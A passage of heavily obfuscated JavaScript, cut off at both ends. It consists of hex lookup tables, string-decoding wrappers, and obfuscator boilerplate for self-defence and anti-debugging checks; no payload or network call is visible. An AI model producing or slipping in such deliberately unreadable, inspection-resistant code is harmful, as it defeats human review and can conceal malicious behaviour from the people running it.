_0x3c4ade:0x99e,_0x28293d:0xb54,_0x24d3f1:0x86d},O00O00911F_0x4e01ee={_0x49f593:0x14e,_0x592704:0x13f,_0x3a462e:0x164,_0x78cad9:0x28c},O00O00911F_0x4df9eb={_0x37b313:0xc4,_0x79f500:0x181,_0x1b96dd:0x101,_0x16036f:0x1ee},O00O00911F_0x3033be={_0x3095d9:0x15,_0x3792d6:0x5e,_0x4795df:0x165,_0x136eab:0x1c0},O00O00911F_0x3e0dad={_0x2d3ccf:0x66e,_0x4a9083:0x120,_0x10dc69:0xe2,_0x4d3ffc:0x1d6},_0x4ec065={'tMBSh':_0xe60fa0(O00O00911F_0x59937e._0x55a6f4,O00O00911F_0x59937e._0x574e10,O00O00911F_0x59937e._0x199158,O00O00911F_0x59937e._0x40a2fb,O00O00911F_0x59937e._0xa7e976)+_0xe60fa0(O00O00911F_0x59937e._0x479e2d,O00O00911F_0x59937e._0x513a0c,O00O00911F_0x59937e._0x41eac6,O00O00911F_0x59937e._0x2c66a3,O00O00911F_0x59937e._0x232502)+'+$','kaLHu':_0x43324a(O00O00911F_0x59937e._0x156cac,O00O00911F_0x59937e._0x24f783,-O00O00911F_0x59937e._0x520d28,O00O00911F_0x59937e._0x12cca2,-O00O00911F_0x59937e._0x561bc8)+_0x228c45(O00O00911F_0x59937e._0x1e2daf,-O00O00911F_0x59937e._0x1fc53d,-O00O00911F_0x59937e._0x19c226,O00O00911F_0x59937e._0x2e5900,O00O00911F_0x59937e._0x23fd54)+_0x228c45(O00O00911F_0x59937e._0x21bb16,O00O00911F_0x59937e._0x122ce8,O00O00911F_0x59937e._0x1f71b3,O00O00911F_0x59937e._0xd8bd69,O00O00911F_0x59937e._0x4dc284)+')','JUtmW':_0xe60fa0(-O00O00911F_0x59937e._0x5f54f,O00O00911F_0x59937e._0xa31233,O00O00911F_0x59937e._0x1c5025,-O00O00911F_0x59937e._0x471bdf,O00O00911F_0x59937e._0x4ef667)+_0x228c45(O00O00911F_0x59937e._0x2512d6,O00O00911F_0x59937e._0x20bc15,O00O00911F_0x59937e._0x3df583,O00O00911F_0x59937e._0x26ab91,O00O00911F_0x59937e._0x113014)+_0x415f8d(O00O00911F_0x59937e._0x1068a4,O00O00911F_0x59937e._0xe3a2c6,O00O00911F_0x59937e._0xc169c5,O00O00911F_0x59937e._0x23e6f6,O00O00911F_0x59937e._0x1f06e1)+_0xc718c0(O00O00911F_0x59937e._0x1115bd,O00O00911F_0x59937e._0x4580ad,O00O00911F_0x59937e._0x32e452,O00O00911F_0x59937e._0x569485,O00O00911F_0x59937e._0x1466c0)+_0xe60fa0(O00O00911F_0x59937e._0x42bf27,O00O00911F_0x59937e._0x3c1f5f,O00O00911F_0x59937e._0xc63d7a,O00O00911F_0x59937e._0xb33e9a,O00O00911F_0x59937e._0x34a48b)+_0x43324a(O00O00911F_0x59937e._0x51d2b5,-O00O00911F_0x59937e._0x3ba8b5,O00O00911F_0x59937e._0x5bb2ca,O00O00911F_0x59937e._0x2d231b,-O00O00911F_0x59937e._0x567873)+_0x415f8d(O00O00911F_0x59937e._0x22bafa,O00O00911F_0x59937e._0x28fa53,O00O00911F_0x59937e._0x5b9111,O00O00911F_0x59937e._0xf6b1d,O00O00911F_0x59937e._0x118833),'fbsap':function(_0x60f552,_0x138c5c){return _0x60f552(_0x138c5c);},'HHZll':_0x228c45(-O00O00911F_0x59937e._0x333285,-O00O00911F_0x59937e._0x7ac900,O00O00911F_0x59937e._0x4ad5c5,O00O00911F_0x59937e._0x3634a0,O00O00911F_0x59937e._0xad50f2),'FUvqC':function(_0x1124af,_0x549cb8){return _0x1124af+_0x549cb8;},'ZxJfc':_0x415f8d(O00O00911F_0x59937e._0x3f873a,O00O00911F_0x59937e._0x1609e5,O00O00911F_0x59937e._0x2a0f3b,O00O00911F_0x59937e._0x23153e,O00O00911F_0x59937e._0x127d76),'flvSI':_0xe60fa0(O00O00911F_0x59937e._0x5948d6,O00O00911F_0x59937e._0x18bdf1,O00O00911F_0x59937e._0x5d056a,O00O00911F_0x59937e._0x580314,O00O00911F_0x59937e._0x1f3ed9),'ySYqE':function(_0x2d3a50){return _0x2d3a50();},'wBclW':function(_0x5f20b4,_0x47971a,_0x8d0958){return _0x5f20b4(_0x47971a,_0x8d0958);},'RdsTx':_0xc718c0(O00O00911F_0x59937e._0x56db30,O00O00911F_0x59937e._0x465982,O00O00911F_0x59937e._0x35b49a,O00O00911F_0x59937e._0x59a542,O00O00911F_0x59937e._0x20b982)+_0x43324a(O00O00911F_0x59937e._0x193d3f,O00O00911F_0x59937e._0x44fc6a,O00O00911F_0x59937e._0x1c817c,O00O00911F_0x59937e._0x25dea5,O00O00911F_0x59937e._0x32f812),'XIfRX':_0x228c45(O00O00911F_0x59937e._0x1aa5e4,O00O00911F_0x59937e._0x510c4b,O00O00911F_0x59937e._0x354265,O00O00911F_0x59937e._0x2771ac,O00O00911F_0x59937e._0x2acf04)+_0xc718c0(O00O00911F_0x59937e._0x29368e,O00O00911F_0x59937e._0x381644,O00O00911F_0x59937e._0x5cbf39,O00O00911F_0x59937e._0x1c5537,O00O00911F_0x59937e._0x1db95c)+_0x228c45(O00O00911F_0x59937e._0x377fbb,O00O00911F_0x59937e._0x752eff,O00O00911F_0x59937e._0xf11d96,O00O00911F_0x59937e._0x3a20cd,O00O00911F_0x59937e._0x22995e)+_0x415f8d(O00O00911F_0x59937e._0xbd4f1a,O00O00911F_0x59937e._0x3313bc,O00O00911F_0x59937e._0x410e6f,O00O00911F_0x59937e._0xc40fc6,O00O00911F_0x59937e._0x5b34f7)+'\x22]','JUaBM':function(_0x556985,_0x1457be,_0x5dd26b){return _0x556985(_0x1457be,_0x5dd26b);},'IKLlb':_0xe60fa0(O00O00911F_0x59937e._0x340329,O00O00911F_0x59937e._0x1cc66a,O00O00911F_0x59937e._0x113090,O00O00911F_0x59937e._0x2e97c6,O00O00911F_0x59937e._0x4cd10e)+_0x43324a(O00O00911F_0x59937e._0x4d3033,O00O00911F_0x59937e._0x2fc886,O00O00911F_0x59937e._0x4a2211,O00O00911F_0x59937e._0x3d8d84,-O00O00911F_0x59937e._0x169768)+_0x228c45(O00O00911F_0x59937e._0x24d0f3,O00O00911F_0x59937e._0x16135f,-O00O00911F_0x59937e._0x1efa34,O00O00911F_0x59937e._0x389f87,O00O00911F_0x59937e._0x5b1749)+_0xc718c0(O00O00911F_0x59937e._0x32cf2d,O00O00911F_0x59937e._0x206527,O00O00911F_0x59937e._0x5d8154,O00O00911F_0x59937e._0x1e6363,O00O00911F_0x59937e._0x50b11a)+_0x228c45(O00O00911F_0x59937e._0x30e97c,O00O00911F_0x59937e._0x5c8b50,O00O00911F_0x59937e._0x54ecb1,O00O00911F_0x59937e._0x23649c,O00O00911F_0x59937e._0x3aeab3)+_0xc718c0(O00O00911F_0x59937e._0x3a2924,O00O00911F_0x59937e._0x4f853c,O00O00911F_0x59937e._0x352175,O00O00911F_0x59937e._0x4c6a6c,O00O00911F_0x59937e._0x1f5e89)+_0xc718c0(O00O00911F_0x59937e._0xee5368,O00O00911F_0x59937e._0x5e856f,O00O00911F_0x59937e._0x57433e,O00O00911F_0x59937e._0x2eb1a0,O00O00911F_0x59937e._0x2a3dcc)+_0xe60fa0(O00O00911F_0x59937e._0x3402d7,O00O00911F_0x59937e._0xe4e7f8,O00O00911F_0x59937e._0x2895d5,O00O00911F_0x59937e._0x5c3828,O00O00911F_0x59937e._0x292dcf),'WlQsZ':_0xe60fa0(O00O00911F_0x59937e._0x23b77f,O00O00911F_0x59937e._0x34792f,O00O00911F_0x59937e._0x5ecc46,O00O00911F_0x59937e._0x213723,O00O00911F_0x59937e._0xa2f6b4),'DfRjE':_0x228c45(O00O00911F_0x59937e._0x3270ff,O00O00911F_0x59937e._0x2b60eb,O00O00911F_0x59937e._0x338463,O00O00911F_0x59937e._0x269bc6,O00O00911F_0x59937e._0x20adb8)+'de'},_0x48839d=(function(){const O00O00911F_0x569241={_0xe2f10a:0x1c76,_0x468283:0x998,_0x216dbd:0x1c32,_0x4bdeb5:0x1aa6,_0x178800:0x1496};let _0x1585b7=!![];return function(_0x42df6e,_0x11028a){const O00O00911F_0x40e12c={_0x379cd8:0x377},_0x3efbbe=_0x1585b7?function(){function _0x3ddf94(_0x47f179,_0x59e5e8,_0x3ddfe6,_0x4b3444,_0x4704a8){return O00O00911F_0x17a1(_0x4704a8- -O00O00911F_0x40e12c._0x379cd8,_0x3ddfe6);}if(_0x11028a){const _0x47585f=_0x11028a[_0x3ddf94(O00O00911F_0x569241._0xe2f10a,O00O00911F_0x569241._0x468283,O00O00911F_0x569241._0x216dbd,O00O00911F_0x569241._0x4bdeb5,O00O00911F_0x569241._0x178800)](_0x42df6e,arguments);return _0x11028a=null,_0x47585f;}}:function(){};return _0x1585b7=![],_0x3efbbe;};}());function _0xe60fa0(_0xbbc9fa,_0x130488,_0x11c809,_0x36240a,_0x270296){return O00O00911F_0x301314(_0x270296-O00O00911F_0x3e0dad._0x2d3ccf,_0x130488-O00O00911F_0x3e0dad._0x4a9083,_0x11c809-O00O00911F_0x3e0dad._0x10dc69,_0x36240a,_0x270296-O00O00911F_0x3e0dad._0x4d3ffc);}function _0x228c45(_0x45d2d1,_0x10a8d5,_0x107449,_0x28d94f,_0x458040){return O00O00911F_0x96d9cf(_0x28d94f-O00O00911F_0x3033be._0x3095d9,_0x10a8d5-O00O00911F_0x3033be._0x3792d6,_0x107449-O00O00911F_0x3033be._0x4795df,_0x28d94f-O00O00911F_0x3033be._0x136eab,_0x45d2d1);}const _0xdb9bae=_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x479124,O00O00911F_0x59937e._0x1a0fb5,O00O00911F_0x59937e._0x2eaf19,O00O00911F_0x59937e._0x421d99,O00O00911F_0x59937e._0x583c5a)](_0x48839d,this,function(){const O00O00911F_0x3af369={_0x2f125c:0xec,_0x38af16:0x11f,_0x150f20:0x204,_0xd67b4c:0x147},O00O00911F_0x3c7038={_0x3a1521:0xcd,_0x3c4e8f:0xd6,_0x463376:0xdb,_0x117f33:0x177},O00O00911F_0xb84666={_0xaf4b1b:0x178,_0x340f54:0x59,_0x1ac6de:0x161,_0x5afc62:0x41};function _0x1d5c06(_0x1ba31d,_0x349553,_0x1f28bf,_0x868f1a,_0x4b1ba7){return _0xc718c0(_0x1ba31d-O00O00911F_0x4df9eb._0x37b313,_0x349553-O00O00911F_0x4df9eb._0x79f500,_0x1f28bf-O00O00911F_0x4df9eb._0x1b96dd,_0x1f28bf,_0x4b1ba7-O00O00911F_0x4df9eb._0x16036f);}function _0x1443e9(_0x5e2c10,_0x1ab06f,_0x17f419,_0x1643b3,_0x389142){return _0xe60fa0(_0x5e2c10-O00O00911F_0xb84666._0xaf4b1b,_0x1ab06f-O00O00911F_0xb84666._0x340f54,_0x17f419-O00O00911F_0xb84666._0x1ac6de,_0x1643b3,_0x5e2c10- -O00O00911F_0xb84666._0x5afc62);}function _0x5d6ec1(_0x3fa09f,_0x448fc1,_0x29a068,_0x245c79,_0x3182fc){return _0x415f8d(_0x3fa09f-O00O00911F_0x3c7038._0x3a1521,_0x29a068,_0x29a068-O00O00911F_0x3c7038._0x3c4e8f,_0x3182fc- -O00O00911F_0x3c7038._0x463376,_0x3182fc-O00O00911F_0x3c7038._0x117f33);}function _0x118528(_0x3d06e5,_0x59ab1c,_0x46f978,_0x1f53ae,_0x4aeee0){return _0x43324a(_0x3d06e5-O00O00911F_0x4e01ee._0x49f593,_0x59ab1c-O00O00911F_0x4e01ee._0x592704,_0x46f978-O00O00911F_0x4e01ee._0x3a462e,_0x3d06e5- -O00O00911F_0x4e01ee._0x78cad9,_0x4aeee0);}function _0x59d528(_0xc620e8,_0x182612,_0xadd533,_0x18ea4e,_0x23dbf7){return _0x228c45(_0x23dbf7,_0x182612-O00O00911F_0x3af369._0x2f125c,_0xadd533-O00O00911F_0x3af369._0x38af16,_0xadd533-O00O00911F_0x3af369._0x150f20,_0x23dbf7-O00O00911F_0x3af369._0xd67b4c);}return _0xdb9bae[_0x5d6ec1(O00O00911F_0x3f12b4._0x536437,O00O00911F_0x3f12b4._0x42586d,O00O00911F_0x3f12b4._0x55650e,O00O00911F_0x3f12b4._0x10f8ec,O00O00911F_0x3f12b4._0x1d3993)+_0x5d6ec1(O00O00911F_0x3f12b4._0x16e6ac,O00O00911F_0x3f12b4._0x120a21,O00O00911F_0x3f12b4._0x45fd3f,O00O00911F_0x3f12b4._0x3a8bc6,O00O00911F_0x3f12b4._0x256a32)]()[_0x5d6ec1(O00O00911F_0x3f12b4._0x3731fa,O00O00911F_0x3f12b4._0x15cd7a,O00O00911F_0x3f12b4._0x2cede0,O00O00911F_0x3f12b4._0x22f2d2,O00O00911F_0x3f12b4._0x3e937e)+'h'](_0x4ec065[_0x59d528(O00O00911F_0x3f12b4._0x555c24,-O00O00911F_0x3f12b4._0x2f51a3,O00O00911F_0x3f12b4._0x509f41,-O00O00911F_0x3f12b4._0x1842e4,O00O00911F_0x3f12b4._0xf7cd4a)])[_0x1d5c06(O00O00911F_0x3f12b4._0x6d6802,O00O00911F_0x3f12b4._0x4702b5,O00O00911F_0x3f12b4._0x122f9b,O00O00911F_0x3f12b4._0x396296,O00O00911F_0x3f12b4._0x3622da)+_0x59d528(O00O00911F_0x3f12b4._0x57487d,O00O00911F_0x3f12b4._0xa82b45,O00O00911F_0x3f12b4._0x5e2373,O00O00911F_0x3f12b4._0x344a84,O00O00911F_0x3f12b4._0x1e41cd)]()[_0x1443e9(O00O00911F_0x3f12b4._0xb78d09,O00O00911F_0x3f12b4._0x47d337,O00O00911F_0x3f12b4._0x3f8c13,O00O00911F_0x3f12b4._0x170c5e,O00O00911F_0x3f12b4._0x1771d4)+_0x118528(O00O00911F_0x3f12b4._0x5db695,-O00O00911F_0x3f12b4._0x16b3b3,-O00O00911F_0x3f12b4._0x3e9768,O00O00911F_0x3f12b4._0x83bfb,-O00O00911F_0x3f12b4._0x19ebef)+'r'](_0xdb9bae)[_0x1d5c06(O00O00911F_0x3f12b4._0x5cb016,O00O00911F_0x3f12b4._0x22c9be,O00O00911F_0x3f12b4._0x576e28,-O00O00911F_0x3f12b4._0x1eefb0,O00O00911F_0x3f12b4._0x2aa6e7)+'h'](_0x4ec065[_0x1d5c06(O00O00911F_0x3f12b4._0x2f51a3,-O00O00911F_0x3f12b4._0x41a2ed,-O00O00911F_0x3f12b4._0x3c4ade,-O00O00911F_0x3f12b4._0x28293d,-O00O00911F_0x3f12b4._0x24d3f1)]);});_0x4ec065[_0xc718c0(O00O00911F_0x59937e._0x1594b4,-O00O00911F_0x59937e._0x592827,-O00O00911F_0x59937e._0x20b982,O00O00911F_0x59937e._0x32bfc4,O00O00911F_0x59937e._0x7e87ed)](_0xdb9bae);function _0x415f8d(_0xa84838,_0x13b52f,_0x29bcab,_0x37e0ad,_0x3537b3){return O00O00911F_0x2a49d6(_0x13b52f,_0x37e0ad-O00O00911F_0x2e7751._0x5972bf,_0x29bcab-O00O00911F_0x2e7751._0x188b05,_0x37e0ad-O00O00911F_0x2e7751._0x4b33f2,_0x3537b3-O00O00911F_0x2e7751._0x5bdf2b);}const _0x36511f=(function(){let _0x1d621a=!![];return function(_0x33da5f,_0x488f9d){const O00O00911F_0x39d110={_0x25ba4f:0x21da,_0x4dd5dc:0x9d6,_0x4ba97e:0xad2,_0x2ceba2:0x1672,_0x347955:0x2294},_0x3a058a=_0x1d621a?function(){const O00O00911F_0x1dd54f={_0x28ca0d:0x19b};function _0x2368c7(_0xefb453,_0x1298c9,_0x54ad3f,_0x393d33,_0x35570a){return O00O00911F_0x17a1(_0x393d33- -O00O00911F_0x1dd54f._0x28ca0d,_0x35570a);}if(_0x488f9d){const _0x315092=_0x488f9d[_0x2368c7(O00O00911F_0x39d110._0x25ba4f,O00O00911F_0x39d110._0x4dd5dc,O00O00911F_0x39d110._0x4ba97e,O00O00911F_0x39d110._0x2ceba2,O00O00911F_0x39d110._0x347955)](_0x33da5f,arguments);return _0x488f9d=null,_0x315092;}}:function(){};return _0x1d621a=![],_0x3a058a;};}());function _0x43324a(_0x1881dd,_0x423a1a,_0x2d1812,_0x19d826,_0x4c4fbb){return O00O00911F_0x2a49d6(_0x4c4fbb,_0x19d826- -O00O00911F_0x1cca6d._0x4cd7ca,_0x2d1812-O00O00911F_0x1cca6d._0x3d9b8a,_0x19d826-O00O00911F_0x1cca6d._0x39f116,_0x4c4fbb-O00O00911F_0x1cca6d._0x592b59);}function _0xc718c0(_0x562e14,_0x21e065,_0x5921d1,_0x5e33d0,_0x55dd1e){return O00O00911F_0xbc3d7d(_0x562e14- -O00O00911F_0x258022._0x2189a0,_0x5e33d0,_0x5921d1-O00O00911F_0x258022._0x111b57,_0x5e33d0-O00O00911F_0x258022._0x5bf1ee,_0x55dd1e-O00O00911F_0x258022._0x42744e);}return(function(){const O00O00911F_0x307211={_0x25999d:0x144e,_0x3c87c5:0x1324,_0xf110d3:0x15df,_0x2a0106:0x14e8,_0x50de2e:0x1935,_0x44e8c5:0xce6,_0x759ef5:0x1631,_0x5e10e2:0x31a,_0x24063a:0xa3d,_0x1c447e:0x1783,_0x3cd699:0x23d5,_0x2dbcb9:0x2452,_0x25aae4:0x1584,_0x2cff5f:0x18d4,_0x2f3069:0x129c,_0x5d61d0:0x35c,_0x31f664:0x1024,_0x596a00:0x44e,_0x346699:0x1a59,_0x3d6d3f:0xcca,_0x9a2f72:0xd49,_0x5948fc:0x2bd,_0x421578:0xf70,_0x14ad69:0xa94,_0x55a280:0x77b,_0x3a2f57:0x5b0,_0x42497c:0x5b0,_0x247f92:0x109a,_0x231086:0x4f0,_0x4c1150:0x1566,_0x2b439b:0x1f,_0x2b5391:0x98b,_0x17c690:0xf76,_0x300f84:0x111e,_0x257ae3:0x245,_0x3e5ff6:0x636,_0x1b711a:0x1053,_0x14bfea:0x396,_0x4f4527:0x1c68,_0xd59957:0x233,_0x137ba5:0x6b2,_0x1ee0af:0x533,_0x10b5f7:0xaa7,_0x542bf3:0x3c6,_0x2118e0:0x19f,_0x3fa6ad:0x6e3,_0x3c7c53:0x865,_0x801d7:0xc1,_0x4564ac:0x1159,_0x5c5f61:0x1125,_0x5f0cd5:0x1860,_0x3d44e2:0x1b59,_0x3cf54b:0x10c3,_0x5d308e:0x1d84,_0x157440:0x21cc,_0x4f7cb6:0x1e15,_0x24b988:0x26dd,_0x2b94c4:0x1f55},O00O00911F_0xe8fade={_0x4db47d:0x1a6,_0x4de44e:0x1e7,_0x18a5ae:0x75,_0x5c230c:0x297},O00O00911F_0x49abf6={_0x3c8186:0x77,_0x2c72d0:0x177,_0x4cac9a:0x3e9,_0x5525f8:0xc8},O00O00911F_0x5d3b57={_0x1bd591:0x1ed,_0x38b895:0x159,_0x15db75:0x36e,_0x34dcfc:0x1c3},O00O00911F_0x253dc2={_0x1f1516:0x300,_0x8eeb7a:0xafc,_0x55d06a:0xba4,_0x3d9c88:0x7b3,_0x186a88:0x567},O00O00911F_0x12db00={_0x2a0fe4:0x20dc,_0x3d730c:0x2539,_0x5f0432:0x2055,_0x136887:0x1dab,_0x23a36b:0x176c},O00O00911F_0x81c72b={_0x4e7d46:0x47,_0x198ec1:0x60,_0x8b765:0x222,_0x2c80d2:0x119},O00O00911F_0x2cc60e={_0x3f9b00:0x14a,_0x2a3cf2:0xd7,_0x5eb17a:0x37,_0x1fb047:0x1a4};function _0x566351(_0x367d6d,_0x5ce652,_0x1a8792,_0x421754,_0x38ce0b){return _0x228c45(_0x421754,_0x5ce652-O00O00911F_0x2cc60e._0x3f9b00,_0x1a8792-O00O00911F_0x2cc60e._0x2a3cf2,_0x5ce652- -O00O00911F_0x2cc60e._0x5eb17a,_0x38ce0b-O00O00911F_0x2cc60e._0x1fb047);}function _0x210f06(_0x48b920,_0x40f047,_0x5db5b3,_0x596dab,_0x19ae7d){return _0x43324a(_0x48b920-O00O00911F_0xb300c9._0x50b901,_0x40f047-O00O00911F_0xb300c9._0x9ad5d9,_0x5db5b3-O00O00911F_0xb300c9._0x21c409,_0x596dab-O00O00911F_0xb300c9._0x85b42a,_0x48b920);}const _0x5205cd={'rGZbx':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x465595,O00O00911F_0x36eb57._0x3b6394,O00O00911F_0x36eb57._0x1a3c9c,O00O00911F_0x36eb57._0x1056df,O00O00911F_0x36eb57._0x47da4d)],'PTQPg':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x5b7077,-O00O00911F_0x36eb57._0x361850,O00O00911F_0x36eb57._0xbfa874,O00O00911F_0x36eb57._0x232228,O00O00911F_0x36eb57._0x25df25)],'QRqjD':function(_0x3c75d1,_0x5c44a1){const O00O00911F_0x5c46ea={_0x4ac97f:0x126,_0x3c4df5:0x1e6,_0x156363:0x5e9,_0x411cf1:0x43};function _0x383725(_0x61fa15,_0x48c218,_0x5dea2c,_0x4171bf,_0x2a0cf4){return _0x210f06(_0x2a0cf4,_0x48c218-O00O00911F_0x5c46ea._0x4ac97f,_0x5dea2c-O00O00911F_0x5c46ea._0x3c4df5,_0x4171bf- -O00O00911F_0x5c46ea._0x156363,_0x2a0cf4-O00O00911F_0x5c46ea._0x411cf1);}return _0x4ec065[_0x383725(O00O00911F_0x220690._0x4c2308,O00O00911F_0x220690._0x3d3f05,O00O00911F_0x220690._0x4c3178,O00O00911F_0x220690._0xf9bc26,O00O00911F_0x220690._0x5d6db2)](_0x3c75d1,_0x5c44a1);},'fDzFE':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x325416,O00O00911F_0x36eb57._0x13fafd,O00O00911F_0x36eb57._0x386a18,O00O00911F_0x36eb57._0x2289ad,O00O00911F_0x36eb57._0xc3aa70)],'ZSyCm':function(_0x1942b6,_0x20fb2b){function _0x3ddde0(_0x5c4f80,_0x145799,_0x59f2e5,_0x1d27d8,_0x4004c1){return _0x210f06(_0x145799,_0x145799-O00O00911F_0x81c72b._0x4e7d46,_0x59f2e5-O00O00911F_0x81c72b._0x198ec1,_0x1d27d8- -O00O00911F_0x81c72b._0x8b765,_0x4004c1-O00O00911F_0x81c72b._0x2c80d2);}return _0x4ec065[_0x3ddde0(O00O00911F_0x12db00._0x2a0fe4,O00O00911F_0x12db00._0x3d730c,O00O00911F_0x12db00._0x5f0432,O00O00911F_0x12db00._0x136887,O00O00911F_0x12db00._0x23a36b)](_0x1942b6,_0x20fb2b);},'HexlN':_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x19f067,O00O00911F_0x36eb57._0x403aba,O00O00911F_0x36eb57._0x315172,O00O00911F_0x36eb57._0x1dd82a,O00O00911F_0x36eb57._0x2f81d5)],'lVVQD':_0x4ec065[_0x266f49(O00O00911F_0x36eb57._0x3dcfeb,O00O00911F_0x36eb57._0x1a48c3,O00O00911F_0x36eb57._0x595f4d,O00O00911F_0x36eb57._0x16596a,O00O00911F_0x36eb57._0xc12db4)],'bwMph':function(_0x44ff36){const O00O00911F_0x1c808a={_0x4208b2:0x41,_0x1ffd2b:0x149,_0x27528e:0xd8,_0x12263a:0x12d};function _0x49b5ca(_0x387b11,_0x36daca,_0x4afc9f,_0x6921c8,_0x360c0f){return _0x566351(_0x387b11-O00O00911F_0x1c808a._0x4208b2,_0x387b11- -O00O00911F_0x1c808a._0x1ffd2b,_0x4afc9f-O00O00911F_0x1c808a._0x27528e,_0x6921c8,_0x360c0f-O00O00911F_0x1c808a._0x12263a);}return _0x4ec065[_0x49b5ca(O00O00911F_0x253dc2._0x1f1516,-O00O00911F_0x253dc2._0x8eeb7a,-O00O00911F_0x253dc2._0x55d06a,-O00O00911F_0x253dc2._0x3d9c88,O00O00911F_0x253dc2._0x186a88)](_0x44ff36);}};function _0x266f49(_0x32939c,_0x2d5c9d,_0x4eb218,_0x3c66a6,_0x1759db){return _0x415f8d(_0x32939c-O00O00911F_0x5d3b57._0x1bd591,_0x32939c,_0x4eb218-O00O00911F_0x5d3b57._0x38b895,_0x4eb218- -O00O00911F_0x5d3b57._0x15db75,_0x1759db-O00O00911F_0x5d3b57._0x34dcfc);}function _0x235d51(_0x3b2b54,_0x440bc8,_0x593dfa,_0x181865,_0x3bcc54){return _0xc718c0(_0x3bcc54-O00O00911F_0x524880._0x583c6f,_0x440bc8-O00O00911F_0x524880._0x172b32,_0x593dfa-O00O00911F_0x524880._0x428a58,_0x181865,_0x3bcc54-O00O00911F_0x524880._0x47a3d9);}function _0x398cb9(_0x9a6e9b,_0x1b176c,_0x4b8c97,_0x25c745,_0x134531){return _0x228c45(_0x4b8c97,_0x1b176c-O00O00911F_0x49abf6._0x3c8186,_0x4b8c97-O00O00911F_0x49abf6._0x2c72d0,_0x134531-O00O00911F_0x49abf6._0x4cac9a,_0x134531-O00O00911F_0x49abf6._0x5525f8);}_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x4acb0b,-O00O00911F_0x36eb57._0x2d9fe7,O00O00911F_0x36eb57._0x124862,-O00O00911F_0x36eb57._0x281241,O00O00911F_0x36eb57._0x559535)](_0x36511f,this,function(){const O00O00911F_0x58bb85={_0xbf0ffe:0x6f,_0x13b5f9:0xb8,_0x19f107:0x6,_0x284622:0xad},O00O00911F_0x46bf5f={_0x57bff9:0xe,_0x15c6e0:0x118,_0x585e12:0x2b,_0x567b34:0xc4},O00O00911F_0xfd8bfc={_0x19e33e:0x189,_0x3fa3fd:0x1e1,_0x318d31:0xaf,_0x46d4e9:0x14f},O00O00911F_0x65d71d={_0x792724:0xa8,_0xcc31fa:0x19,_0x4e41bc:0xa4,_0x41ed9e:0xe6},_0xc629b1=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x25999d,O00O00911F_0x307211._0x3c87c5,O00O00911F_0x307211._0xf110d3,O00O00911F_0x307211._0x2a0106,O00O00911F_0x307211._0x50de2e)]),_0x2306cd=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x44e8c5,O00O00911F_0x307211._0x759ef5,O00O00911F_0x307211._0x5e10e2,O00O00911F_0x307211._0x24063a,O00O00911F_0x307211._0x3c87c5)],'i');function _0x4dd979(_0x2ba865,_0x54ae5d,_0x2d615c,_0x4af371,_0x517f44){return _0x398cb9(_0x2ba865-O00O00911F_0x65d71d._0x792724,_0x54ae5d-O00O00911F_0x65d71d._0xcc31fa,_0x517f44,_0x4af371-O00O00911F_0x65d71d._0x4e41bc,_0x54ae5d-O00O00911F_0x65d71d._0x41ed9e);}function _0x448141(_0x2e9610,_0x3fcbf1,_0x1d32d4,_0x17cb9b,_0x8a829f){return _0x235d51(_0x2e9610-O00O00911F_0xfd8bfc._0x19e33e,_0x3fcbf1-O00O00911F_0xfd8bfc._0x3fa3fd,_0x1d32d4-O00O00911F_0xfd8bfc._0x318d31,_0x2e9610,_0x3fcbf1- -O00O00911F_0xfd8bfc._0x46d4e9);}const _0x5a3089=_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x3cd699,O00O00911F_0x307211._0x2dbcb9,O00O00911F_0x307211._0x25aae4,O00O00911F_0x307211._0x2cff5f)](O00O00911F_0x3897ae,_0x5205cd[_0x578535(O00O00911F_0x307211._0x2f3069,O00O00911F_0x307211._0x5d61d0,O00O00911F_0x307211._0x31f664,O00O00911F_0x307211._0x596a00,O00O00911F_0x307211._0x346699)]);function _0x578535(_0x498783,_0x34fcac,_0x2d72f0,_0x11941d,_0x3ff927){return _0x210f06(_0x34fcac,_0x34fcac-O00O00911F_0x46bf5f._0x57bff9,_0x2d72f0-O00O00911F_0x46bf5f._0x15c6e0,_0x2d72f0- -O00O00911F_0x46bf5f._0x585e12,_0x3ff927-O00O00911F_0x46bf5f._0x567b34);}function _0x31e805(_0x4d2e44,_0xfe8420,_0x59bcb1,_0x5b9f83,_0x3e30a7){return _0x210f06(_0x4d2e44,_0xfe8420-O00O00911F_0x58bb85._0xbf0ffe,_0x59bcb1-O00O00911F_0x58bb85._0x13b5f9,_0x59bcb1- -O00O00911F_0x58bb85._0x19f107,_0x3e30a7-O00O00911F_0x58bb85._0x284622);}function _0x3e4bbd(_0x2e6597,_0x14e8a3,_0x455f99,_0x572144,_0x4f8506){return _0x398cb9(_0x2e6597-O00O00911F_0xe8fade._0x4db47d,_0x14e8a3-O00O00911F_0xe8fade._0x4de44e,_0x455f99,_0x572144-O00O00911F_0xe8fade._0x18a5ae,_0x2e6597- -O00O00911F_0xe8fade._0x5c230c);}!_0xc629b1[_0x3e4bbd(O00O00911F_0x307211._0x3d6d3f,O00O00911F_0x307211._0x9a2f72,O00O00911F_0x307211._0x5948fc,O00O00911F_0x307211._0x421578,O00O00911F_0x307211._0x14ad69)](_0x5205cd[_0x4dd979(O00O00911F_0x307211._0x55a280,O00O00911F_0x307211._0x3a2f57,-O00O00911F_0x307211._0x42497c,O00O00911F_0x307211._0x247f92,O00O00911F_0x307211._0x231086)](_0x5a3089,_0x5205cd[_0x31e805(O00O00911F_0x307211._0x4c1150,-O00O00911F_0x307211._0x2b439b,O00O00911F_0x307211._0x2b5391,O00O00911F_0x307211._0x17c690,O00O00911F_0x307211._0x300f84)]))||!_0x2306cd[_0x31e805(O00O00911F_0x307211._0x257ae3,O00O00911F_0x307211._0x3e5ff6,O00O00911F_0x307211._0x1b711a,O00O00911F_0x307211._0x14bfea,O00O00911F_0x307211._0x4f4527)](_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0xd59957,-O00O00911F_0x307211._0x137ba5,-O00O00911F_0x307211._0x1ee0af,-O00O00911F_0x307211._0x10b5f7,O00O00911F_0x307211._0x542bf3)](_0x5a3089,_0x5205cd[_0x578535(-O00O00911F_0x307211._0x2118e0,O00O00911F_0x307211._0x3fa6